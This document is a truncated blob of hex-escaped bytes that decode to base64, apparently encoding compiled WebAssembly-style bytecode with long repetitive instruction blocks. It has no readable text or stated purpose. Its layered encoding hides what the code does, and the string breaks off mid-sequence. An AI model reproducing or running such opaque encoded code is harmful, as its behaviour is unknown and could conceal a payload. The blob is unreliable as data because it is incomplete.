\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x69\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6a\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6b\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x51\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x55\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x5a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6f\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x70\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x71\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x6f\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x73\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x78\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x79\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x62\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x75\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x76\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x77\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x41\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x77\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x45\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x4a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x63\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x4b\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x63\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x30\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x31\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x32\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x59\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x32\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x63\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x68\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x69\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x65\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x36\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x37\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x38\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x77\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x38\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x30\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x35\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x66\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x36\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x66\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x67\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x68\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x69\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x49\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x4d\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x52\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6d\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6e\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x5